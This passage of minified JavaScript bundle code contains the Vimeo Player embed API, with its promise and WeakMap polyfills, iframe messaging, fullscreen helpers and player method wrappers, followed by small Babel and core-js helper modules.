0!==arguments[3]?arguments[3]:"addEventListener",o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"removeEventListener",c="string"==typeof e?[e]:e;return c.forEach((function(e){t[r](e,n)})),{cancel:function(){return c.forEach((function(e){return t[o](e,n)}))}}},P=void 0!==Array.prototype.indexOf,I="undefined"!=typeof window&&void 0!==window.postMessage;if(!(O||P&&I))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var L="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{};!function(t){if(!t.WeakMap){var e=Object.prototype.hasOwnProperty,n=Object.defineProperty&&function(){try{return 1===Object.defineProperty({},"x",{value:1}).x}catch(t){}}(),r=function(object,t,e){n?Object.defineProperty(object,t,{configurable:!0,writable:!0,value:e}):object[t]=e};t.WeakMap=function(){function t(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(r(this,"_id","_WeakMap"+"_"+c()+"."+c()),arguments.length>0)throw new TypeError("WeakMap iterable is not supported")}function n(t,n){if(!o(t)||!e.call(t,"_id"))throw new TypeError(n+" method called on incompatible receiver "+typeof t)}function c(){return Math.random().toString().substring(2)}return r(t.prototype,"delete",(function(t){if(n(this,"delete"),!o(t))return!1;var e=t[this._id];return!(!e||e[0]!==t)&&(delete t[this._id],!0)})),r(t.prototype,"get",(function(t){if(n(this,"get"),o(t)){var e=t[this._id];return e&&e[0]===t?e[1]:void 0}})),r(t.prototype,"has",(function(t){if(n(this,"has"),!o(t))return!1;var e=t[this._id];return!(!e||e[0]!==t)})),r(t.prototype,"set",(function(t,e){if(n(this,"set"),!o(t))throw new TypeError("Invalid value used as weak map key");var c=t[this._id];return c&&c[0]===t?(c[1]=e,this):(r(t,this._id,[t,e]),this)})),r(t,"_polyfill",!0),t}()}function o(t){return Object(t)===t}}("undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:L);var $=function(t,e){return t(e={exports:{}},e.exports),e.exports}((function(t){var e,r,o;o=function(){var t,e,r,o=Object.prototype.toString,c=void 0!==n?function(t){return n(t)}:setTimeout;try{Object.defineProperty({},"x",{}),t=function(t,e,n,r){return Object.defineProperty(t,e,{value:n,writable:!0,configurable:!1!==r})}}catch(e){t=function(t,e,n){return t[e]=n,t}}function l(t,n){r.add(t,n),e||(e=c(r.drain))}function f(t){var e,n=typeof t;return null==t||"object"!=n&&"function"!=n||(e=t.then),"function"==typeof e&&e}function d(){for(var i=0;i<this.chain.length;i++)h(this,1===this.state?this.chain[i].success:this.chain[i].failure,this.chain[i]);this.chain.length=0}function h(t,e,n){var r,o;try{!1===e?n.reject(t.msg):(r=!0===e?t.msg:e.call(void 0,t.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(o=f(r))?o.call(r,n.resolve,n.reject):n.resolve(r)}catch(t){n.reject(t)}}function v(t){var e,n=this;if(!n.triggered){n.triggered=!0,n.def&&(n=n.def);try{(e=f(t))?l((function(){var r=new w(n);try{e.call(t,(function(){v.apply(r,arguments)}),(function(){m.apply(r,arguments)}))}catch(t){m.call(r,t)}})):(n.msg=t,n.state=1,n.chain.length>0&&l(d,n))}catch(t){m.call(new w(n),t)}}}function m(t){var e=this;e.triggered||(e.triggered=!0,e.def&&(e=e.def),e.msg=t,e.state=2,e.chain.length>0&&l(d,e))}function y(t,e,n,r){for(var o=0;o<e.length;o++)!function(o){t.resolve(e[o]).then((function(t){n(o,t)}),r)}(o)}function w(t){this.def=t,this.triggered=!1}function _(t){this.promise=t,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function x(t){if("function"!=typeof t)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var e=new _(this);this.then=function(t,n){var r={success:"function"!=typeof t||t,failure:"function"==typeof n&&n};return r.promise=new this.constructor((function(t,e){if("function"!=typeof t||"function"!=typeof e)throw TypeError("Not a function");r.resolve=t,r.reject=e})),e.chain.push(r),0!==e.state&&l(d,e),r.promise},this.catch=function(t){return this.then(void 0,t)};try{t.call(void 0,(function(t){v.call(e,t)}),(function(t){m.call(e,t)}))}catch(t){m.call(e,t)}}r=function(){var t,n,r;function o(t,e){this.fn=t,this.self=e,this.next=void 0}return{add:function(e,c){r=new o(e,c),n?n.next=r:t=r,n=r,r=void 0},drain:function(){var r=t;for(t=n=e=void 0;r;)r.fn.call(r.self),r=r.next}}}();var C=t({},"constructor",x,!1);return x.prototype=C,t(C,"__NPO__",0,!1),t(x,"resolve",(function(t){return t&&"object"==typeof t&&1===t.__NPO__?t:new this((function(e,n){if("function"!=typeof e||"function"!=typeof n)throw TypeError("Not a function");e(t)}))})),t(x,"reject",(function(t){return new this((function(e,n){if("function"!=typeof e||"function"!=typeof n)throw TypeError("Not a function");n(t)}))})),t(x,"all",(function(t){var e=this;return"[object Array]"!=o.call(t)?e.reject(TypeError("Not an array")):0===t.length?e.resolve([]):new e((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");var o=t.length,c=Array(o),l=0;y(e,t,(function(t,e){c[t]=e,++l===o&&n(c)}),r)}))})),t(x,"race",(function(t){var e=this;return"[object Array]"!=o.call(t)?e.reject(TypeError("Not an array")):new e((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");y(e,t,(function(t,e){n(e)}),r)}))})),x},(r=L)[e="Promise"]=r[e]||o(),t.exports&&(t.exports=r[e])})),N=new WeakMap;function R(t,e,n){var r=N.get(t.element)||{};e in r||(r[e]=[]),r[e].push(n),N.set(t.element,r)}function F(t,e){return(N.get(t.element)||{})[e]||[]}function B(t,e,n){var r=N.get(t.element)||{};if(!r[e])return!0;if(!n)return r[e]=[],N.set(t.element,r),!0;var o=r[e].indexOf(n);return-1!==o&&r[e].splice(o,1),N.set(t.element,r),r[e]&&0===r[e].length}function z(data){if("string"==typeof data)try{data=JSON.parse(data)}catch(t){return console.warn(t),{}}return data}function V(t,e,n){if(t.element.contentWindow&&t.element.contentWindow.postMessage){var r={method:e};void 0!==n&&(r.value=n);var o=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));o>=8&&o<10&&(r=JSON.stringify(r)),t.element.contentWindow.postMessage(r,t.origin)}}function H(t,data){var param,e=[];if((data=z(data)).event){if("error"===data.event)F(t,data.data.method).forEach((function(e){var n=new Error(data.data.message);n.name=data.data.name,e.reject(n),B(t,data.data.method,e)}));e=F(t,"event:".concat(data.event)),param=data.data}else if(data.method){var n=function(t,e){var n=F(t,e);if(n.length<1)return!1;var r=n.shift();return B(t,e,r),r}(t,data.method);n&&(e.push(n),param=data.value)}e.forEach((function(e){try{if("function"==typeof e)return void e.call(t,param);e.resolve(param)}catch(t){}}))}var U=["autopause","autoplay","background","byline","color","colors","controls","dnt","height","id","interactive_params","keyboard","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function W(element){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return U.reduce((function(t,param){var e=element.getAttribute("data-vimeo-".concat(param));return(e||""===e)&&(t[param]=""===e?1:e),t}),t)}function Y(t,element){var html=t.html;if(!element)throw new TypeError("An element must be provided");if(null!==element.getAttribute("data-vimeo-initialized"))return element.querySelector("iframe");var div=document.createElement("div");return div.innerHTML=html,element.appendChild(div.firstChild),element.setAttribute("data-vimeo-initialized","true"),element.querySelector("iframe")}function G(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},element=arguments.length>2?arguments[2]:void 0;return new Promise((function(n,r){if(!A(t))throw new TypeError("“".concat(t,"” is not a vimeo.com url."));var o="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(t));for(var param in e)e.hasOwnProperty(param)&&(o+="&".concat(param,"=").concat(encodeURIComponent(e[param])));var c="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;c.open("GET",o,!0),c.onload=function(){if(404!==c.status)if(403!==c.status)try{var e=JSON.parse(c.responseText);if(403===e.domain_status_code)return Y(e,element),void r(new Error("“".concat(t,"” is not embeddable.")));n(e)}catch(t){r(t)}else r(new Error("“".concat(t,"” is not embeddable.")));else r(new Error("“".concat(t,"” was not found.")))},c.onerror=function(){var t=c.status?" (".concat(c.status,")"):"";r(new Error("There was an error fetching the embed code from Vimeo".concat(t,".")))},c.send()}))}var X={role:"viewer",autoPlayMuted:!0,allowedDrift:.3,maxAllowedDrift:1,minCheckInterval:.1,maxRateAdjustment:.2,maxTimeToCatchUp:1},K=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&w(t,e)}(h,t);var e,n,r,l=k(h);function h(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},v=arguments.length>3?arguments[3]:void 0;return d(this,h),m(E(n=l.call(this)),"logger",void 0),m(E(n),"speedAdjustment",0),m(E(n),"adjustSpeed",function(){var t=f(c().mark((function t(e,r){var o;return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n.speedAdjustment!==r){t.next=2;break}return t.abrupt("return");case 2:return t.next=4,e.getPlaybackRate();case 4:return t.t0=t.sent,t.t1=n.speedAdjustment,t.t2=t.t0-t.t1,t.t3=r,o=t.t2+t.t3,n.log("New playbackRate:  ".concat(o)),t.next=12,e.setPlaybackRate(o);case 12:n.speedAdjustment=r;case 13:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}()),n.logger=v,n.init(e,t,o(o({},X),r)),n}return v(h,[{key:"disconnect",value:function(){this.dispatchEvent(new Event("disconnect"))}},{key:"init",value:(r=f(c().mark((function t(e,n,r){var o,l,f,d=this;return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.waitForTOReadyState(e,"open");case 2:if("viewer"!==r.role){t.next=10;break}return t.next=5,this.updatePlayer(e,n,r);case 5:o=D(e,"change",(function(){return d.updatePlayer(e,n,r)})),l=this.maintainPlaybackPosition(e,n,r),this.addEventListener("disconnect",(function(){l.cancel(),o.cancel()})),t.next=14;break;case 10:return t.next=12,this.updateTimingObject(e,n);case 12:f=D(n,["seeked","play","pause","ratechange"],(function(){return d.updateTimingObject(e,n)}),"on","off"),this.addEventListener("disconnect",(function(){return f.cancel()}));case 14:case"end":return t.stop()}}),t,this)}))),function(t,e,n){return r.apply(this,arguments)})},{key:"updateTimingObject",value:(n=f(c().mark((function t(e,n){return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.t0=e,t.next=3,n.getCurrentTime();case 3:return t.t1=t.sent,t.next=6,n.getPaused();case 6:if(!t.sent){t.next=10;break}t.t2=0,t.next=13;break;case 10:return t.next=12,n.getPlaybackRate();case 12:t.t2=t.sent;case 13:t.t3=t.t2,t.t4={position:t.t1,velocity:t.t3},t.t0.update.call(t.t0,t.t4);case 16:case"end":return t.stop()}}),t)}))),function(t,e){return n.apply(this,arguments)})},{key:"updatePlayer",value:(e=f(c().mark((function t(e,n,r){var o,l,d;return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=e.query(),l=o.position,d=o.velocity,"number"==typeof l&&n.setCurrentTime(l),"number"!=typeof d){t.next=25;break}if(0!==d){t.next=11;break}return t.next=6,n.getPaused();case 6:if(t.t0=t.sent,!1!==t.t0){t.next=9;break}n.pause();case 9:t.next=25;break;case 11:if(!(d>0)){t.next=25;break}return t.next=14,n.getPaused();case 14:if(t.t1=t.sent,!0!==t.t1){t.next=19;break}return t.next=18,n.play().catch(function(){var t=f(c().mark((function t(e){return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("NotAllowedError"!==e.name||!r.autoPlayMuted){t.next=5;break}return t.next=3,n.setMuted(!0);case 3:return t.next=5,n.play().catch((function(t){return console.error("Couldn't play the video from TimingSrcConnector. Error:",t)}));case 5:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}());case 18:this.updatePlayer(e,n,r);case 19:return t.next=21,n.getPlaybackRate();case 21:if(t.t2=t.sent,t.t3=d,t.t2===t.t3){t.next=25;break}n.setPlaybackRate(d);case 25:case"end":return t.stop()}}),t,this)}))),function(t,n,r){return e.apply(this,arguments)})},{key:"maintainPlaybackPosition",value:function(t,e,n){var r=this,o=n.allowedDrift,l=n.maxAllowedDrift,d=n.minCheckInterval,h=n.maxRateAdjustment,v=n.maxTimeToCatchUp,m=1e3*Math.min(v,Math.max(d,l)),y=function(){var n=f(c().mark((function n(){var f,d,m,y,w;return c().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(n.t0=0===t.query().velocity,n.t0){n.next=6;break}return n.next=4,e.getPaused();case 4:n.t1=n.sent,n.t0=!0===n.t1;case 6:if(!n.t0){n.next=8;break}return n.abrupt("return");case 8:return n.t2=t.query().position,n.next=11,e.getCurrentTime();case 11:if(n.t3=n.sent,f=n.t2-n.t3,d=Math.abs(f),r.log("Drift: ".concat(f)),!(d>l)){n.next=22;break}return n.next=18,r.adjustSpeed(e,0);case 18:e.setCurrentTime(t.query().position),r.log("Resync by currentTime"),n.next=29;break;case 22:if(!(d>o)){n.next=29;break}return w=(m=d/v)<(y=h)?(y-m)/2:y,n.next=28,r.adjustSpeed(e,w*Math.sign(f));case 28:r.log("Resync by playbackRate");case 29:case"end":return n.stop()}}),n)})));return function(){return n.apply(this,arguments)}}(),w=setInterval((function(){return y()}),m);return{cancel:function(){return clearInterval(w)}}}},{key:"log",value:function(t){var e;null===(e=this.logger)||void 0===e||e.call(this,"TimingSrcConnector: ".concat(t))}},{key:"waitForTOReadyState",value:function(t,e){return new Promise((function(n){!function r(){t.readyState===e?n():t.addEventListener("readystatechange",r,{once:!0})}()}))}}]),h}(C(EventTarget)),J=new WeakMap,Q=new WeakMap,Z={},tt=function(){function t(element){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(d(this,t),window.jQuery&&element instanceof jQuery&&(element.length>1&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),element=element[0]),"undefined"!=typeof document&&"string"==typeof element&&(element=document.getElementById(element)),!function(element){return Boolean(element&&1===element.nodeType&&"nodeName"in element&&element.ownerDocument&&element.ownerDocument.defaultView)}(element))throw new TypeError("You must pass either a valid element or a valid id.");if("IFRAME"!==element.nodeName){var iframe=element.querySelector("iframe");iframe&&(element=iframe)}if("IFRAME"===element.nodeName&&!A(element.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(J.has(element))return J.get(element);this._window=element.ownerDocument.defaultView,this.element=element,this.origin="*";var r=new $((function(t,r){if(e._onMessage=function(n){if(A(n.origin)&&e.element.contentWindow===n.source){"*"===e.origin&&(e.origin=n.origin);var data=z(n.data);if(data&&"error"===data.event&&data.data&&"ready"===data.data.method){var o=new Error(data.data.message);return o.name=data.data.name,void r(o)}var c=data&&"ready"===data.event,l=data&&"ping"===data.method;if(c||l)return e.element.setAttribute("data-ready","true"),void t();H(e,data)}},e._window.addEventListener("message",e._onMessage),"IFRAME"!==e.element.nodeName){var o=W(element,n);G(M(o),o,element).then((function(data){var t,n,r,iframe=Y(data,element);return e.element=iframe,e._originalElement=element,t=element,n=iframe,r=N.get(t),N.set(n,r),N.delete(t),J.set(e.element,e),data})).catch(r)}}));if(Q.set(this,r),J.set(this.element,this),"IFRAME"===this.element.nodeName&&V(this,"ping"),Z.isEnabled){var o=function(){return Z.exit()};this.fullscreenchangeHandler=function(){Z.isFullscreen?R(e,"event:exitFullscreen",o):B(e,"event:exitFullscreen",o),e.ready().then((function(){V(e,"fullscreenchange",Z.isFullscreen)}))},Z.on("fullscreenchange",this.fullscreenchangeHandler)}return this}var e;return v(t,[{key:"callMethod",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new $((function(r,o){return e.ready().then((function(){R(e,t,{resolve:r,reject:o}),V(e,t,n)})).catch(o)}))}},{key:"get",value:function(t){var e=this;return new $((function(n,r){return t=T(t,"get"),e.ready().then((function(){R(e,t,{resolve:n,reject:r}),V(e,t)})).catch(r)}))}},{key:"set",value:function(t,e){var n=this;return new $((function(r,o){if(t=T(t,"set"),null==e)throw new TypeError("There must be a value to set.");return n.ready().then((function(){R(n,t,{resolve:r,reject:o}),V(n,t,e)})).catch(o)}))}},{key:"on",value:function(t,e){if(!t)throw new TypeError("You must pass an event name.");if(!e)throw new TypeError("You must pass a callback function.");if("function"!=typeof e)throw new TypeError("The callback must be a function.");0===F(this,"event:".concat(t)).length&&this.callMethod("addEventListener",t).catch((function(){})),R(this,"event:".concat(t),e)}},{key:"off",value:function(t,e){if(!t)throw new TypeError("You must pass an event name.");if(e&&"function"!=typeof e)throw new TypeError("The callback must be a function.");B(this,"event:".concat(t),e)&&this.callMethod("removeEventListener",t).catch((function(t){}))}},{key:"loadVideo",value:function(t){return this.callMethod("loadVideo",t)}},{key:"ready",value:function(){var t=Q.get(this)||new $((function(t,e){e(new Error("Unknown player. Probably unloaded."))}));return $.resolve(t)}},{key:"addCuePoint",value:function(time){var data=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:time,data:data})}},{key:"removeCuePoint",value:function(t){return this.callMethod("removeCuePoint",t)}},{key:"enableTextTrack",value:function(t,e){if(!t)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:t,kind:e})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"requestFullscreen",value:function(){return Z.isEnabled?Z.request(this.element):this.callMethod("requestFullscreen")}},{key:"exitFullscreen",value:function(){return Z.isEnabled?Z.exit():this.callMethod("exitFullscreen")}},{key:"getFullscreen",value:function(){return Z.isEnabled?$.resolve(Z.isFullscreen):this.get("fullscreen")}},{key:"requestPictureInPicture",value:function(){return this.callMethod("requestPictureInPicture")}},{key:"exitPictureInPicture",value:function(){return this.callMethod("exitPictureInPicture")}},{key:"getPictureInPicture",value:function(){return this.get("pictureInPicture")}},{key:"remotePlaybackPrompt",value:function(){return this.callMethod("remotePlaybackPrompt")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var t=this;return new $((function(e){if(Q.delete(t),J.delete(t.element),t._originalElement&&(J.delete(t._originalElement),t._originalElement.removeAttribute("data-vimeo-initialized")),t.element&&"IFRAME"===t.element.nodeName&&t.element.parentNode&&(t.element.parentNode.parentNode&&t._originalElement&&t._originalElement!==t.element.parentNode?t.element.parentNode.parentNode.removeChild(t.element.parentNode):t.element.parentNode.removeChild(t.element)),t.element&&"DIV"===t.element.nodeName&&t.element.parentNode){t.element.removeAttribute("data-vimeo-initialized");var iframe=t.element.querySelector("iframe");iframe&&iframe.parentNode&&(iframe.parentNode.parentNode&&t._originalElement&&t._originalElement!==iframe.parentNode?iframe.parentNode.parentNode.removeChild(iframe.parentNode):iframe.parentNode.removeChild(iframe))}t._window.removeEventListener("message",t._onMessage),Z.isEnabled&&Z.off("fullscreenchange",t.fullscreenchangeHandler),e()}))}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(t){return this.set("autopause",t)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getCameraProps",value:function(){return this.get("cameraProps")}},{key:"setCameraProps",value:function(t){return this.set("cameraProps",t)}},{key:"getChapters",value:function(){return this.get("chapters")}},{key:"getCurrentChapter",value:function(){return this.get("currentChapter")}},{key:"getColor",value:function(){return this.get("color")}},{key:"getColors",value:function(){return $.all([this.get("colorOne"),this.get("colorTwo"),this.get("colorThree"),this.get("colorFour")])}},{key:"setColor",value:function(t){return this.set("color",t)}},{key:"setColors",value:function(t){if(!Array.isArray(t))return new $((function(t,e){return e(new TypeError("Argument must be an array."))}));var e=new $((function(t){return t(null)})),n=[t[0]?this.set("colorOne",t[0]):e,t[1]?this.set("colorTwo",t[1]):e,t[2]?this.set("colorThree",t[2]):e,t[3]?this.set("colorFour",t[3]):e];return $.all(n)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(t){return this.set("currentTime",t)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(t){return this.set("loop",t)}},{key:"setMuted",value:function(t){return this.set("muted",t)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(t){return this.set("playbackRate",t)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getQualities",value:function(){return this.get("qualities")}},{key:"getQuality",value:function(){return this.get("quality")}},{key:"setQuality",value:function(t){return this.set("quality",t)}},{key:"getRemotePlaybackAvailability",value:function(){return this.get("remotePlaybackAvailability")}},{key:"getRemotePlaybackState",value:function(){return this.get("remotePlaybackState")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(t){return this.set("volume",t)}},{key:"setTimingSrc",value:(e=f(c().mark((function t(e,n){var r,o=this;return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=2;break}throw new TypeError("A Timing Object must be provided.");case 2:return t.next=4,this.ready();case 4:return r=new K(this,e,n),V(this,"notifyTimingObjectConnect"),r.addEventListener("disconnect",(function(){return V(o,"notifyTimingObjectDisconnect")})),t.abrupt("return",r);case 8:case"end":return t.stop()}}),t,this)}))),function(t,n){return e.apply(this,arguments)})}]),t}();O||(Z=function(){var t=function(){for(var t,e=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],i=0,n=e.length,r={};i<n;i++)if((t=e[i])&&t[1]in document){for(i=0;i<t.length;i++)r[e[0][i]]=t[i];return r}return!1}(),e={fullscreenchange:t.fullscreenchange,fullscreenerror:t.fullscreenerror},n={request:function(element){return new Promise((function(e,r){var o=function t(){n.off("fullscreenchange",t),e()};n.on("fullscreenchange",o);var c=(element=element||document.documentElement)[t.requestFullscreen]();c instanceof Promise&&c.then(o).catch(r)}))},exit:function(){return new Promise((function(e,r){if(n.isFullscreen){var o=function t(){n.off("fullscreenchange",t),e()};n.on("fullscreenchange",o);var c=document[t.exitFullscreen]();c instanceof Promise&&c.then(o).catch(r)}else e()}))},on:function(t,n){var r=e[t];r&&document.addEventListener(r,n)},off:function(t,n){var r=e[t];r&&document.removeEventListener(r,n)}};return Object.defineProperties(n,{isFullscreen:{get:function(){return Boolean(document[t.fullscreenElement])}},element:{enumerable:!0,get:function(){return document[t.fullscreenElement]}},isEnabled:{enumerable:!0,get:function(){return Boolean(document[t.fullscreenEnabled])}}}),n}(),function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,e=[].slice.call(t.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),n=function(t){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(t))};e.forEach((function(element){try{if(null!==element.getAttribute("data-vimeo-defer"))return;var t=W(element);G(M(t),t,element).then((function(data){return Y(data,element)})).catch(n)}catch(t){n(t)}}))}(),function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;window.VimeoPlayerResizeEmbeds_||(window.VimeoPlayerResizeEmbeds_=!0,window.addEventListener("message",(function(e){if(A(e.origin)&&e.data&&"spacechange"===e.data.event)for(var n=t.querySelectorAll("iframe"),i=0;i<n.length;i++)if(n[i].contentWindow===e.source){n[i].parentElement.style.paddingBottom="".concat(e.data.data[0].bottom,"px");break}})))}(),function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;window.VimeoSeoMetadataAppended||(window.VimeoSeoMetadataAppended=!0,window.addEventListener("message",(function(e){if(A(e.origin)){var data=z(e.data);if(data&&"ready"===data.event)for(var n=t.querySelectorAll("iframe"),i=0;i<n.length;i++){var iframe=n[i],r=iframe.contentWindow===e.source;j(iframe.src)&&r&&new tt(iframe).callMethod("appendVideoMetadata",window.location.href)}}})))}(),function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoCheckedUrlTimeParam){window.VimeoCheckedUrlTimeParam=!0;var e=function(t){"console"in window&&console.error&&console.error("There was an error getting video Id: ".concat(t))};window.addEventListener("message",(function(n){if(A(n.origin)){var data=z(n.data);if(data&&"ready"===data.event)for(var r=t.querySelectorAll("iframe"),o=function(){var iframe=r[i],t=iframe.contentWindow===n.source;if(j(iframe.src)&&t){var o=new tt(iframe);o.getVideoId().then((function(t){var e=new RegExp("[?&]vimeo_t_".concat(t,"=([^&#]*)")).exec(window.location.href);if(e&&e[1]){var n=decodeURI(e[1]);o.setCurrentTime(n)}})).catch(e)}},i=0;i<r.length;i++)o()}}))}}()),e.a=tt}).call(this,n(56),n(406).setImmediate)},function(t,e,n){"use strict";var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,c=Object.prototype.propertyIsEnumerable;t.exports=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},i=0;i<10;i++)e["_"+String.fromCharCode(i)]=i;if("0123456789"!==Object.getOwnPropertyNames(e).map((function(t){return e[t]})).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach((function(t){n[t]=t})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(t){return!1}}()?Object.assign:function(t,source){for(var e,n,l=function(t){if(null==t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}(t),s=1;s<arguments.length;s++){for(var f in e=Object(arguments[s]))o.call(e,f)&&(l[f]=e[f]);if(r){n=r(e);for(var i=0;i<n.length;i++)c.call(e,n[i])&&(l[n[i]]=e[n[i]])}}return l}},,function(t,e,n){"use strict";n.d(e,"a",(function(){return l}));var r=n(127);var o=n(240),c=n(107);function l(t){return function(t){if(Array.isArray(t))return Object(r.a)(t)}(t)||Object(o.a)(t)||Object(c.a)(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},function(t,e,n){"use strict";function r(source,t){if(null==source)return{};var e,i,n=function(source,t){if(null==source)return{};var e,i,n={},r=Object.keys(source);for(i=0;i<r.length;i++)e=r[i],t.indexOf(e)>=0||(n[e]=source[e]);return n}(source,t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(source);for(i=0;i<r.length;i++)e=r[i],t.indexOf(e)>=0||Object.prototype.propertyIsEnumerable.call(source,e)&&(n[e]=source[e])}return n}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";var r=n(94),o=n(31),c=n(45),l=RangeError;t.exports=function(t){var e=o(c(this)),n="",f=r(t);if(f<0||f===1/0)throw l("Wrong number of repetitions");for(;f>0;(f>>>=1)&&(e+=e))1&f&&(n+=e);return n}},function(t,e,n){"use strict";var r=n(18);t.exports=r(1..valueOf)},,,function(t,e,n){(function(t){t.installComponents=function(component,t){var n="function"==typeof component.exports?component.exports.extendOptions:component.options;for(var i in"function"==typeof component.exports&&(n.components=component.exports.options.components),n.components=n.components||{},t)n.components[i]=n.components[i]||t[i];n.functional&&function(component,t){if(component.exports[e])return;component.exports[e]=!0;var n=component.exports.render;component.exports.render=function(e,r){return n(e,Object.assign({},r,{_c:function(e,a,b){return r._c(t[e]||e,a,b)}}))}}(component,n.components)};var e="_functionalComponents"}).call(this,n(56))},,function(t,e,n){"use strict";var r=n(27),o=n(23),c=n(37),l=TypeError;t.exports=function(input,t){var e,n;if("string"===t&&o(e=input.toString)&&!c(n=r(e,input)))return n;if(o(e=input.valueOf)&&!c(n=r(e,input)))return n;if("string"!==t&&o(e=input.toString)&&!c(n=r(e,input)))return n;throw l("Can't convert object to primitive value")}},function(t,e,n){"use strict";var r=n(22),o=n(23),c=r.WeakMap;t.exports=o(c)&&/native code/.test(String(c))},function(t,e,n){"use strict";var r=Math.ceil,o=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?o:r)(e)}},function(t,e,n){"use strict";var r=n(41),o=n(27),c=n(52),l=n(466),f=n(384),d=n(141),h=n(72),v=n(101),m=n(252),y=n(144),w=Array;t.exports=function(t){var e=c(t),n=d(this),_=arguments.length,x=_>1?arguments[1]:void 0,C=void 0!==x;C&&(x=r(x,_>2?arguments[2]:void 0));var 